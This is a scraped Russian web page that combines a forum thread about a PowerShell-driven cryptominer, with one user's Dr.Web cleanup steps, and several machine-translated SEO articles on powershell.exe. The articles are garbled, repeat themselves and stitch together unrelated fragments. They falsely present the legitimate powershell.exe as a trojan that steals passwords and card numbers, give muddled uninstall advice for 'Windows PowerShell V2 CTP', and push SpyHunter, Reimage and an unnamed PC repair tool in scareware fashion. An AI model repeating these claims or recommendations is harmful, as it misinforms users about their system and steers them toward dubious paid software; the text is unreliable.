HavchiC
Автор
нашел решение проблемы (так же это решение подходит и для большинства других подобных вирусов/майнеров):
(если пункта 3 нет, то его можно пропустить)
1. открываете через инкогнито браузер (если искать не через инкогнито, то лично мой майнер просто закрывал браузер), ищете «доктор веб». Он его детектит.
2.Качаете дока с офф сайта. достаточно демо версии Security Space.
3. Устанавливаете, вызываете диспетчер задач, находите процесс кнопками NT(сортировка по имени) и постоянно удаляете когда он появляется, пока не установите доктора. (диспетчер задач не закроется пока вы будете постоянно удалять этот процесс, их кстати у меня было 2. Это активная фаза вируса)
4. Антивирус попросит перезапустить пк. Подчиняемся.
5. После перезапуска запускаем ярлык на раб столе «сканировать» и делаем полное сканирование (у меня это заняло часа 2)
6. Ждем.
Готово. Антивирус напишет название файла в котором нашел вирус, у меня это был Auslogic defrag. Дефрагментировал комп называется… И так же он покажет пораженные файлы. Жмем излечить и комп здоров.
Удачи.
Ответить
Развернуть ветку
Worst
Вирус не в powershell, вирус использует powershell для скачивания и исполнения кода
Сноси винду к хуям
Ответить
Развернуть ветку
HavchiC
Автор
уже сам нашел решение проблемы, закрепил, чекай.
Ответить
Развернуть ветку
HavchiC
Автор
то есть эту проблему можно только переустановкой решить и больше вариантов нет?
Ответить
Развернуть ветку
Dagorix
Ну попробуй через этот же самый дефендер вылечить
Ответить
Развернуть ветку
HavchiC
Автор
ну это да, это логично, это я уже делаю, но кроме этого ещё варианты есть?
Ответить
Развернуть ветку
Аккаунт удален
Комментарий недоступен
Ответить
Развернуть ветку
Dagorix
На такие случаи хорошо иметь какую-нибудь загрузочную флеху с более-менее пристойным антивирусом, чтобы вместо запуска винды (очевидно, зараженной) загрузиться с нее и проверить все носители на предмет зловредов.
Ответить
Развернуть ветку
Zirak Zigil
drweb пробуй, каспера пробуй. антивирусы у нас в стране хорошие
Ответить
Развернуть ветку
HavchiC
Автор
зачем это все, когда есть встроенный хороший дефендер в вин 11?
Ответить
Развернуть ветку
Аккаунт удален
Комментарий недоступен
Ответить
Развернуть ветку
Zirak Zigil
А зловред на домашнем пк и на корпоративном как-то по-разному работает?
Ответить
Развернуть ветку
Аккаунт удален
Комментарий недоступен
Ответить
Развернуть ветку
HavchiC
Автор
проблема появилась только что, пока что идет процесс лечения
Ответить
Развернуть ветку
HavchiC
Автор
на тот случай если дефендер в вин 11 не справится
Ответить
Развернуть ветку
Аккаунт удален
Комментарий недоступен
Ответить
Развернуть ветку
HavchiC
Автор
то есть лечение через дефендер не поможет, единственный варик это снос винды?
Ответить
Развернуть ветку
Аккаунт удален
Комментарий недоступен
Ответить
Развернуть ветку
Worst
Стопроц таска стоит, поэтому и не видит
Ответить
Развернуть ветку
merhos
А у меня минут через 15 после запуска компа на миллисекунду появляется окно cmd. Если запущена игра — она сворачивается. Заебало. В автозапуске cmd нет, в планировщике тоже.
Ответить
Развернуть ветку
Algeraxx
Решил? Это просто уже надоело. У меня из-за нее ещё и ПК зависает
Ответить
Развернуть ветку
20 комментариев
Раскрывать всегда
Если вы ищете решение, вызванное файлом Powershell.exe на вашем компьютере, то вы находитесь в правильном месте. Решение, приведенное в этой статье, поможет вам устранить проблемы, вызванные этим файлом. Это позволяет решить эту проблему из всех версий Windows, таких как XP, Vista, 7, 8, 8.1, 10 и других. Вам просто нужно следовать инструкции, внимательно прочитав этот пост.
Powershell.exe — это легитимный файл, который является частью программных компонентов и инфраструктуры автоматизации задач Microsoft. Он используется в управлении конфигурацией Microsoft, который содержит командную строку и язык сценариев. Вы можете найти этот файл на диске C :, который играет жизненно важную роль в нормальном функционировании Windows. Однако кибер-хакеры, которые всегда следят за новыми хитростями и тактиками заражения вашего компьютера, используют имя этого файла и размещают вредоносный троян на вашем компьютере. Сначала он отключает диспетчер задач, панель управления, редактор реестра и другие жизненно важные параметры без вашего разрешения или знаний. Из-за посещаемости этой жуткой вредоносной программы вам приходится сталкиваться с такими проблемами, как вялое и не отвечающее поведение ПК, появление ложных предупреждений и уведомлений, перенаправление веб-поиска и многое другое. Powershell.exe также принудительно перенаправляет на нежелательные домены, которые заполнены рекламными ссылками, рекламными баннерами, промокодами и другими. Он выполняет это действие, внося изменения в домашнюю страницу по умолчанию и настройки страницы поиска.
Большинство пользователей компьютеров считают, что проблема связана с этим конкретным файлом и устраняют его с ПК. В результате вы можете столкнуться с досадными ошибками, как указано ниже:
- Powershell.exe не является приложением Win32;
- Ошибка запуска программы: Powershell.exe;
- Powershell.exe не работает.
- Ошибка приложения Powershell.exe;
В таких условиях ситуация усложняется, и вы не представляете, как от нее избавиться. Вступление троянца на ваш компьютер также вызывает другие раздражающие проблемы. Он вносит изменения в файл HOST, конфигурацию DNS и другие важные параметры. Чтобы исправить все такие проблемы, рекомендуется выбрать инструмент безопасности Spyhunter. Это мощное анти-вредоносное ПО, которое помогает вам обнаруживать все зараженные элементы и уничтожает их навсегда.
Кроме того, Powershell.exe вносит изменения в фон рабочего стола и другие важные настройки. Это делает шлюз для других вредоносных программ, используя лазейки безопасности и сетевые уязвимости. Он также создает нежелательные ярлыки на рабочем столе, дубликаты файлов или папок, которые занимают много ресурсов ЦП и снижают общее функционирование компьютера. Если эта противная угроза сможет сохраняться в течение более длительного времени, вам, возможно, придется столкнуться с такими проблемами, как сбои или зависания ПК, удаление важных системных файлов, повреждение жизненно важных компонентов оборудования и другие. Чтобы исправить все такие проблемы, рекомендуется предпринять быстрые шаги для удаления Powershell.exe и других связанных с ним файлов. Худшая часть этой инфекции — это тайный запуск в фоновом режиме и сбор данных, таких как IP-адреса, номер кредитной карты, пароль социальных сайтов и т. Д. Все эти собранные данные автоматически переносятся на удаленный сервер хакеров.
Полный метод для Powershell.exe с зараженных компьютеров
Метод а: Удаление вредоносных угроз с помощью ручной руководство Powershell.exe (Технические только для пользователей)
Метод б: Устранение подозрительных угрозы автоматического Powershell.exe решение (для как технических & нетехнических пользователей)
Специальное предложение
Powershell.exe определяется как очень передаваемый компьютерный вирус. Это делает место на вашем компьютере глубоко внутри системной памяти и усложняет задачу удаления. Вы можете пройти Anti-malware Spyhunter и проверить, что он обнаруживает эту угрозу для вас. Если вы обнаружите эту вредоносную программу, вы можете воспользоваться процедурой ее удаления, как описано ниже в этой статье.
Вы также можете проверить SpyHunter’s EULA, Критерии оценки угроз, а также Политика конфиденциальности. Вы должны быть уверены, что только сканер Spyhunter является бесплатным. Если сканер обнаружит эту угрозу, он будет подвержен 48-часовому периоду ожидания, одному исправлению и удалению. Если вы хотите немедленно устранить эту угрозу, вам необходимо приобрести лицензионную версию этого средства защиты от вредоносных программ.
Метод а: как вручную удалить Powershell.exe с Windows PC
Это действительно паники ситуация, когда экран наполняется нон стоп бесполезно рекламные объявления и сообщения. Время и снова веб-страница получает переадресовывать вредные рискованные домены и пользователи являются обманом вкладывать свои деньги на бесполезные продукты и услуги.В такой ситуации прежде всего, сохранять спокойствие и не получите панику.Верите в свой технический опыт, если у вас есть необходимые компьютерные навыки и удалить Powershell.exe, используя ручные шаги, указанные ниже. Хотя эти шаги громоздким и требует много терпения, не будет большой проблемой, если у вас есть все необходимые знания и опыт.
- Прежде всего перезагрузите компьютер в безопасном режиме. Убедитесь, что вы постоянно нажмите клавишу F8 при загрузке системы и выберите пункт «Безопасный режим». Таким образом, ваш компьютер будет работать только необходимые запуска служб и исключает все ненужные тяжелый процесс.
- Нажмите сочетание клавиш Ctrl + Alt + Delete вообще, чтобы открыть диспетчер задач. Найдите процесс, связанный с Powershell.exe и закончить свою задачу, нажав на опцию «Завершить задачу».
- Откройте «Run» вариант и введите команду regedit для открытия редактора реестра. Ищите поврежденные и вредоносные записи и удалить каждый из них тщательно.
- Откройте панель управления и нажмите на Добавить/удалить программу. Поиск подозрительных программ, которые имеет отношения с Powershell.exe и удаленным их мгновенно.
- Поиск и сканировать все файлы и папки, связанные с Powershell.exe и мгновенно удалить их по одному
Исключить Powershell.exe из всех версий Windows
Для Windows XP:
На сначала нажмите кнопку Пуск и затем перейдите к меню и выберите Панель управления
Следующий выберите Установка и удаление программ
Затем найти связанные файлы и нажмите Удалить кнопку
Для Windows 7/Vista
На сначала нажмите кнопку Пуск и выберите Панель управления
Затем выберите программы и компоненты, а затем выберите удалить параметр программы
Поиск зараженных предметов, связанных с этой угрозой, гадкие
Наконец, нажмите на удалить кнопку
Для Windows 8/8.1
Сначала щелкните правой кнопкой мыши на левом углу рабочего экрана
Далее выберите для параметра панели управления
Нажмите на удалить параметр программы в разделе программы и компоненты
Узнайте все инфекционные предметы, связанные с этой угрозой
Наконец, нажмите на кнопку Удалить
Метод б: Как удалить Powershell.exe автоматически с помощью инструмента Powershell.exe
Автоматический инструмент Powershell.exePowershell.exe доказал свое наследие и преданность для обеспечения реального времени защиты от заражения тяжелой вредоносным программным обеспечением. Обнаружения шпионских программ, сканирование, удаление и др.все сделано очень согласованно, и следовательно, это первый выбор мире пользователей. Это всегда один шаг впереди угроз вредоносных программ, поскольку он получает регулярные обновления, касающиеся программы сканирования и алгоритмов. С помощью этого инструмента оптимизации хлопот бесплатно премиум система может легко получить безопасности со всеми последних вредоносных программ и инфекции.
Одна из лучших особенностей Powershell.exe средство Powershell.exe является обеспечение защиты от интернет-хакеров с защитой DNS что означает, что неполадка не незаконного доступа по IP-адресу веб-сайта. Общей безопасности и брандмауэр становится совершенно нетронутыми и мгновенно блокирует вредоносные веб-сайты, угрозы и фишинг атак домена и так далее.Источник атаки вредоносных программ полностью заблокирован, и он гарантирует, что такие угрозы не могут атаковать отмеченные ПК в будущем. Она обеспечивает надежную защиту всех опасных вредоносных программ, руткитов, троянских и так далее.
Руководство пользователя для Powershell.exe’Warning: Hyper-V Manager’ с инструментом автоматического Powershell.exe
Шаг 1: Загрузите и установите автоматический инструмент в вашем ПК Windows. Начните процесс сканирования, нажав на опцию «Сканировать компьютер». Этот один клик будет сканировать весь жесткий диск и обнаружить все файлы и записи, относящиеся к Powershell.exe.
Шаг 2: Custom Scan: это специальная функция, которая используется, если вы хотите сканировать определенной части компьютера, такие как сканирование руткитов, файлы браузера, системной памяти и особый раздел жесткого диска и так далее. Это как быстрое сканирование, которое экономит время и является столь же эффективным, как полное сканирование.
Шаг 3: Защита системы: Эта функция является все в одной безопасности функции для управления процессом, управления Active X, раздел реестра и так далее. Он блокирует все виды вредоносных записей и обеспечивает полную гарантию от нежелательного изменения внутренних параметров.
Шаг 4: Help Desk: Эта функция может прийти активно, когда вы все еще не удовлетворены производительность вашего ПК даже после завершения сканирования. Здесь пользователь может соединиться с удаленной технической службы для заказной помощи в решении конкретных проблем. Системы и пользовательские исправления системы являются ее мощной защиты механизма.
Шаг 5: Сеть караул: это специальная функция для плавного сетевого подключения и защиты от нежелательного изменения и несанкционированного доступа. Он будет защищать параметры DNS и размещение файлов.
Шаг 6: Проверка времени планировщика: Эта функция, как настроить планировщик, который позволяет пользователю сканировать их системы в заданное время, на основе ежедневной, еженедельной или ежемесячной основе.
Специальное предложение
Powershell.exe определяется как очень передаваемый компьютерный вирус. Это делает место на вашем компьютере глубоко внутри системной памяти и усложняет задачу удаления. Вы можете пройти Anti-malware Spyhunter и проверить, что он обнаруживает эту угрозу для вас. Если вы обнаружите эту вредоносную программу, вы можете воспользоваться процедурой ее удаления, как описано ниже в этой статье.
Вы также можете проверить SpyHunter’s EULA, Критерии оценки угроз, а также Политика конфиденциальности. Вы должны быть уверены, что только сканер Spyhunter является бесплатным. Если сканер обнаружит эту угрозу, он будет подвержен 48-часовому периоду ожидания, одному исправлению и удалению. Если вы хотите немедленно устранить эту угрозу, вам необходимо приобрести лицензионную версию этого средства защиты от вредоносных программ.
Как защитить компьютер от атак Powershell.exe в будущем
Для того, чтобы избежать инфекции Powershell.exe, это очень важно для практики безопасного просмотра. Было замечено, что в большинстве случаев, эти виды паразитов управляет их записи через Интернет. Она эксплуатирует уязвимости и пытается привлечь дополнительных вредоносных программ инфекции от фона. Так что по-прежнему осторожны, пока компьютер подключен с Интернетом и практике некоторые из метода простой профилактики как указано ниже.
- Остерегайтесь неизвестные подозрительные ссылки и избегать нажатия на них.
- Не загружайте неизвестных прибыльный freeware, потому что они, как правило, содержат скрытые коды с ними.
- Не получить манипулировать с невероятными предложениями, торговые преимущества, Лаки схем или победитель мошенничества и др.
- Не загружайте подозрительные плагины и дополнения, которые утверждает, предоставляют дополнительные возможности бесплатно, но на самом деле загружает пакеты вредоносного программного обеспечения.
- Отключите все дополнительные программы, которые используются очень меньше, таких как Active X, подозрительные файлы cookie и расширение и др.
- Удалить временные файлы, записи реестра неизвестных, печенье и др. на регулярные промежутки времени.
Удалите Powershell.exe, сразу же после того, как он получает обнаружили, как это не только ограничивает производительность системы, но и компромиссы с безопасностью данных и приводит к личной кражи личных данных.
Решение C: шаги для пользователей, которые сталкиваются с проблемами Powershell.exe в Mac OS
В случае, если ваш Mac OS был инфицирован с Powershell.exe, и вы ищете для мгновенного решения затем MacBooster является одним из мощных приложений вы можете выбрать. Он способен дать вам простое и быстрое решение для лечения проблем, связанных с этой инфекционной программами.Используя инструмент, вы можете сделать ваш Mac PC быстрый, чистый и безопасный от всех видов вредоносных угроз.Он имеет построить большую репутацию среди пользователей в очень короткий промежуток времени из-за его быстрого и эффективного Powershell.exe процедуры. Ниже приведены шаги, вы должны следовать, чтобы установить MacBooster и удалить Powershell.exe на Mac OS:
Шаг 1. Сначала вам нужно щелкнуть по загрузке, чтобы установить MacBooster
Шаг 2. Теперь вам нужно перетащить файл установщика в папку приложения, чтобы установить эту программу
Шаг 3. Нажмите кнопку «Сканировать», чтобы начать процедуру сканирования.
Шаг 4: Наконец, нажмите «Fix», чтобы завершить процесс и устранить вредоносные угрозы на Mac.
Содержание
- 1. Что такое powershell.exe?
- 2. Powershell.exe безопасно, или это вирус или вредоносная программа?
- 3. Могу ли я удалить или удалить powershell.exe?
- 4. Распространенные сообщения об ошибках в powershell.exe
- 5. Как исправить powershell.exe
- 6. Январь 2023 Обновление
- 7. Загрузите или переустановите powershell.exe
Обновлено 2023 января: Вот три шага к использованию инструмента восстановления для устранения проблем с exe на вашем компьютере: Получите его по адресу эту ссылку
- Скачайте и установите это программное обеспечение.
- Просканируйте свой компьютер на наличие проблем с exe.
- Исправьте ошибки exe с помощью программного инструмента
powershell.exe это исполняемый файл, который является частью Windows PowerShell V2 CTP Программа, разработанная Корпорация Microsoft, Программное обеспечение обычно о 958 KB по размеру.
Расширение .exe имени файла отображает исполняемый файл. В некоторых случаях исполняемые файлы могут повредить ваш компьютер. Пожалуйста, прочитайте следующее, чтобы решить для себя, является ли powershell.exe Файл на вашем компьютере — это вирус или троянский конь, который вы должны удалить, или это действительный файл операционной системы Windows или надежное приложение.
Рекомендуется: Выявление ошибок powershell.exe, связанных с
(опциональное предложение для Reimage — Cайт | Лицензионное соглашение | Персональные данные | Удалить)
Powershell.exe безопасно, или это вирус или вредоносная программа?
Первое, что поможет вам определить, является ли тот или иной файл законным процессом Windows или вирусом, это местоположение самого исполняемого файла. Например, такой процесс, как powershell.exe, должен запускаться, а не где-либо еще.
Для подтверждения откройте диспетчер задач, выберите «Просмотр» -> «Выбрать столбцы» и выберите «Имя пути к изображению», чтобы добавить столбец местоположения в диспетчер задач. Если вы обнаружите здесь подозрительный каталог, возможно, стоит дополнительно изучить этот процесс.
Еще один инструмент, который иногда может помочь вам обнаружить плохие процессы, — это Microsoft Process Explorer. Запустите программу (не требует установки) и активируйте «Проверить легенды» в разделе «Параметры». Теперь перейдите в View -> Select Columns и добавьте «Verified Signer» в качестве одного из столбцов.
Если статус процесса «Проверенная подписывающая сторона» указан как «Невозможно проверить», вам следует взглянуть на процесс. Не все хорошие процессы Windows имеют метку проверенной подписи, но ни один из плохих.
Наиболее важные факты о powershell.exe:
- Находится в C: Windows System32 WindowsPowerShell v1.0 ан-нас вложенная;
- Издатель: Корпорация Microsoft
- Полный путь:
- Файл справки: connect.microsoft.com
- URL издателя: technet.microsoft.com/en-us/library/bb978526.aspx
- Известно, что до 958 KB по размеру на большинстве окон;
Если у вас возникли какие-либо трудности с этим исполняемым файлом, перед удалением powershell.exe вам следует определить, заслуживает ли он доверия. Для этого найдите этот процесс в диспетчере задач.
Найдите его местоположение (оно должно быть в C: Windows System32 windowspowershell v1.0 en-us) и сравните размер и т. Д. С приведенными выше фактами.
Если вы подозреваете, что можете быть заражены вирусом, вы должны немедленно попытаться это исправить. Чтобы удалить вирус powershell.exe, необходимо Загрузите и установите приложение полной безопасности, например Malwarebytes., Обратите внимание, что не все инструменты могут обнаружить все типы вредоносных программ, поэтому вам может потребоваться попробовать несколько вариантов, прежде чем вы добьетесь успеха.
Кроме того, функциональность вируса может сама влиять на удаление powershell.exe. В этом случае вы должны включить Безопасный режим с загрузкой сетевых драйверов — безопасная среда, которая отключает большинство процессов и загружает только самые необходимые службы и драйверы. Когда вы можете запустить программу безопасности и полный анализ системы.
Могу ли я удалить или удалить powershell.exe?
Не следует удалять безопасный исполняемый файл без уважительной причины, так как это может повлиять на производительность любых связанных программ, использующих этот файл. Не забывайте регулярно обновлять программное обеспечение и программы, чтобы избежать будущих проблем, вызванных поврежденными файлами. Что касается проблем с функциональностью программного обеспечения, проверяйте обновления драйверов и программного обеспечения чаще, чтобы избежать или вообще не возникало таких проблем.
Согласно различным источникам онлайн,
9% людей удаляют этот файл, поэтому он может быть безвредным, но рекомендуется проверить надежность этого исполняемого файла самостоятельно, чтобы определить, является ли он безопасным или вирусом. Лучшая диагностика для этих подозрительных файлов — полный системный анализ с Reimage, Если файл классифицируется как вредоносный, эти приложения также удаляют powershell.exe и избавляются от связанных вредоносных программ.
Однако, если это не вирус, и вам нужно удалить powershell.exe, вы можете удалить Windows PowerShell V2 CTP со своего компьютера, используя программу удаления, которая должна находиться по адресу: MsiExec.exe / X {161BA3E6-D067-446D- A768-18585FF07765}. Если вы не можете найти его деинсталлятор, вам может потребоваться удалить Windows PowerShell V2 CTP, чтобы полностью удалить powershell.exe. Вы можете использовать функцию «Установка и удаление программ» на панели управления Windows.
- 1. в Меню Пуск (для Windows 8 щелкните правой кнопкой мыши в нижнем левом углу экрана), нажмите Панель управления, а затем под Программы:
o Windows Vista / 7 / 8.1 / 10: нажмите Удаление программы.
o Windows XP: нажмите Установка и удаление программ.
- 2. Когда вы найдете программу Windows PowerShell V2 CTPщелкните по нему, а затем:
o Windows Vista / 7 / 8.1 / 10: нажмите Удалить.
o Windows XP: нажмите Удалить or Изменить / Удалить вкладка (справа от программы).
- 3. Следуйте инструкциям по удалению Windows PowerShell V2 CTP.
Распространенные сообщения об ошибках в powershell.exe
Наиболее распространенные ошибки powershell.exe, которые могут возникнуть:
• «Ошибка приложения powershell.exe».
• «Ошибка powershell.exe».
• «PowerShell.exe столкнулся с проблемой и будет закрыт. Приносим извинения за неудобства».
• «PowerShell.exe не является допустимым приложением Win32».
• «PowerShell.exe не запущен».
• «powershell.exe не найден».
• «Не удается найти powershell.exe».
• «Ошибка запуска программы: powershell.exe.»
• «Неверный путь к приложению: powershell.exe».
Эти сообщения об ошибках .exe могут появляться во время установки программы, во время выполнения связанной с ней программы Windows PowerShell V2 CTP, при запуске или завершении работы Windows, или даже при установке операционной системы Windows. Отслеживание момента появления ошибки powershell.exe является важной информацией при устранении неполадок.
Как исправить powershell.exe
Аккуратный и опрятный компьютер — это один из лучших способов избежать проблем с Windows PowerShell V2 CTP. Это означает выполнение сканирования на наличие вредоносных программ, очистку жесткого диска cleanmgr и ПФС / SCANNOWудаление ненужных программ, мониторинг любых автозапускаемых программ (с помощью msconfig) и включение автоматических обновлений Windows. Не забывайте всегда делать регулярные резервные копии или хотя бы определять точки восстановления.
Если у вас возникла более серьезная проблема, постарайтесь запомнить последнее, что вы сделали, или последнее, что вы установили перед проблемой. Использовать resmon Команда для определения процессов, вызывающих вашу проблему. Даже в случае серьезных проблем вместо переустановки Windows вы должны попытаться восстановить вашу установку или, в случае Windows 8, выполнив команду DISM.exe / Online / Очистка-изображение / Восстановить здоровье, Это позволяет восстановить операционную систему без потери данных.
Чтобы помочь вам проанализировать процесс powershell.exe на вашем компьютере, вам могут пригодиться следующие программы: Менеджер задач безопасности отображает все запущенные задачи Windows, включая встроенные скрытые процессы, такие как мониторинг клавиатуры и браузера или записи автозапуска. Единый рейтинг риска безопасности указывает на вероятность того, что это шпионское ПО, вредоносное ПО или потенциальный троянский конь. Это антивирус обнаруживает и удаляет со своего жесткого диска шпионское и рекламное ПО, трояны, кейлоггеры, вредоносное ПО и трекеры.
Обновлено в январе 2023 г .:
Мы рекомендуем вам попробовать это новое программное обеспечение, которое исправляет компьютерные ошибки, защищает их от вредоносных программ и оптимизирует производительность вашего ПК. Этот новый инструмент исправляет широкий спектр компьютерных ошибок, защищает от таких вещей, как потеря файлов, вредоносное ПО и сбои оборудования.
- Шаг 1: Скачать PC Repair & Optimizer Tool (Windows 10, 8, 7, XP, Vista — Microsoft Gold Certified).
- Шаг 2: Нажмите «Начать сканирование”, Чтобы найти проблемы реестра Windows, которые могут вызывать проблемы с ПК.
- Шаг 3: Нажмите «Починить все», Чтобы исправить все проблемы.
(опциональное предложение для Reimage — Cайт | Лицензионное соглашение | Персональные данные | Удалить)
Загрузите или переустановите powershell.exe
Вход в музей Мадам Тюссо не рекомендуется загружать заменяемые exe-файлы с любых сайтов загрузки, поскольку они могут содержать вирусы и т. д. Если вам нужно скачать или переустановить powershell.exe, мы рекомендуем переустановить основное приложение, связанное с ним. Windows PowerShell V2 CTP.
Информация об операционной системе
Ошибки powershell.exe могут появляться в любых из нижеперечисленных операционных систем Microsoft Windows:
- Windows 10
- Windows 8.1
- Windows 7
- Windows Vista
- Windows XP
- Windows ME
- Windows 2000
Содержание
- Что такое powershell.exe? Это безопасно или вирус? Как удалить или исправить это
- Что такое powershell.exe?
- Powershell.exe безопасно, или это вирус или вредоносная программа?
- Могу ли я удалить или удалить powershell.exe?
- Распространенные сообщения об ошибках в powershell.exe
- Как исправить powershell.exe
- Загрузите или переустановите powershell.exe
- Contents [show]
- Значение Powershell начинается автоматически?
- Причины Powershell начинаются автоматически?
- More info on Powershell starts automatically
- Отключение PowerShell и прочие особенности борьбы с Malware. Часть I
- ACL и другие упрощения
- Политики Ограничения Использования Программ
- Почему PowerShell открывается при запуске?
- Как остановить запуск PowerShell при запуске?
- PowerShell exe — это вирус?
- Безопасно ли отключать Windows PowerShell?
- Как отключить Microsoft PowerShell?
- Опасен ли PowerShell?
- Что делает Windows PowerShell 2.0?
- Могу ли я удалить PowerShell exe?
- Используют ли хакеры PowerShell?
- Почему продолжает появляться Windows PowerShell?
- Можно ли отключить PowerShell в Windows 10?
- Следует ли мне удалить PowerShell?
- Зачем мне изучать PowerShell?
Что такое powershell.exe? Это безопасно или вирус? Как удалить или исправить это
Что такое powershell.exe?
powershell.exe это исполняемый файл, который является частью Windows PowerShell V2 CTP Программа, разработанная Корпорация Microsoft, Программное обеспечение обычно о 958 KB по размеру.
Powershell.exe безопасно, или это вирус или вредоносная программа?
Первое, что поможет вам определить, является ли тот или иной файл законным процессом Windows или вирусом, это местоположение самого исполняемого файла. Например, такой процесс, как powershell.exe, должен запускаться, а не где-либо еще.
Если статус процесса «Проверенная подписывающая сторона» указан как «Невозможно проверить», вам следует взглянуть на процесс. Не все хорошие процессы Windows имеют метку проверенной подписи, но ни один из плохих.
Наиболее важные факты о powershell.exe:
Если у вас возникли какие-либо трудности с этим исполняемым файлом, перед удалением powershell.exe вам следует определить, заслуживает ли он доверия. Для этого найдите этот процесс в диспетчере задач.
Найдите его местоположение (оно должно быть в C: Windows System32 windowspowershell v1.0 en-us) и сравните размер и т. Д. С приведенными выше фактами.
Если вы подозреваете, что можете быть заражены вирусом, вы должны немедленно попытаться это исправить. Чтобы удалить вирус powershell.exe, необходимо Загрузите и установите приложение полной безопасности, например Malwarebytes., Обратите внимание, что не все инструменты могут обнаружить все типы вредоносных программ, поэтому вам может потребоваться попробовать несколько вариантов, прежде чем вы добьетесь успеха.
Могу ли я удалить или удалить powershell.exe?
Не следует удалять безопасный исполняемый файл без уважительной причины, так как это может повлиять на производительность любых связанных программ, использующих этот файл. Не забывайте регулярно обновлять программное обеспечение и программы, чтобы избежать будущих проблем, вызванных поврежденными файлами. Что касается проблем с функциональностью программного обеспечения, проверяйте обновления драйверов и программного обеспечения чаще, чтобы избежать или вообще не возникало таких проблем.
Однако, если это не вирус, и вам нужно удалить powershell.exe, вы можете удалить Windows PowerShell V2 CTP со своего компьютера, используя программу удаления, которая должна находиться по адресу: MsiExec.exe / X <161ba3e6-d067-446d- a768-18585ff07765>. Если вы не можете найти его деинсталлятор, вам может потребоваться удалить Windows PowerShell V2 CTP, чтобы полностью удалить powershell.exe. Вы можете использовать функцию «Установка и удаление программ» на панели управления Windows.
Распространенные сообщения об ошибках в powershell.exe
Наиболее распространенные ошибки powershell.exe, которые могут возникнуть:
• «Ошибка приложения powershell.exe».
• «Ошибка powershell.exe».
• «PowerShell.exe столкнулся с проблемой и будет закрыт. Приносим извинения за неудобства».
• «PowerShell.exe не является допустимым приложением Win32».
• «PowerShell.exe не запущен».
• «powershell.exe не найден».
• «Не удается найти powershell.exe».
• «Ошибка запуска программы: powershell.exe.»
• «Неверный путь к приложению: powershell.exe».
Как исправить powershell.exe
Если у вас возникла более серьезная проблема, постарайтесь запомнить последнее, что вы сделали, или последнее, что вы установили перед проблемой. Использовать resmon Команда для определения процессов, вызывающих вашу проблему. Даже в случае серьезных проблем вместо переустановки Windows вы должны попытаться восстановить вашу установку или, в случае Windows 8, выполнив команду DISM.exe / Online / Очистка-изображение / Восстановить здоровье, Это позволяет восстановить операционную систему без потери данных.
Чтобы помочь вам проанализировать процесс powershell.exe на вашем компьютере, вам могут пригодиться следующие программы: Менеджер задач безопасности отображает все запущенные задачи Windows, включая встроенные скрытые процессы, такие как мониторинг клавиатуры и браузера или записи автозапуска. Единый рейтинг риска безопасности указывает на вероятность того, что это шпионское ПО, вредоносное ПО или потенциальный троянский конь. Это антивирус обнаруживает и удаляет со своего жесткого диска шпионское и рекламное ПО, трояны, кейлоггеры, вредоносное ПО и трекеры.
Мы рекомендуем вам попробовать это новое программное обеспечение, которое исправляет компьютерные ошибки, защищает их от вредоносных программ и оптимизирует производительность вашего ПК. Этот новый инструмент исправляет широкий спектр компьютерных ошибок, защищает от таких вещей, как потеря файлов, вредоносное ПО и сбои оборудования.
Загрузите или переустановите powershell.exe
Вход в музей Мадам Тюссо не рекомендуется загружать заменяемые exe-файлы с любых сайтов загрузки, поскольку они могут содержать вирусы и т. д. Если вам нужно скачать или переустановить powershell.exe, мы рекомендуем переустановить основное приложение, связанное с ним. Windows PowerShell V2 CTP.
Информация об операционной системе
Ошибки powershell.exe могут появляться в любых из нижеперечисленных операционных систем Microsoft Windows:
Источник
To Fix (Powershell starts automatically) error you need to follow the steps below:
Нажмите ‘Исправь все‘ и вы сделали!
Совместимость : Windows 10, 8.1, 8, 7, Vista, XP
Загрузить размер : 6MB
Требования : Процессор 300 МГц, 256 MB Ram, 22 MB HDD
Powershell запускается автоматически обычно вызвано неверно настроенными системными настройками или нерегулярными записями в реестре Windows. Эта ошибка может быть исправлена специальным программным обеспечением, которое восстанавливает реестр и настраивает системные настройки для восстановления стабильности
Примечание: Эта статья была обновлено на 2022-11-03 и ранее опубликованный под WIKI_Q210794
Contents [show]
Значение Powershell начинается автоматически?
Причины Powershell начинаются автоматически?
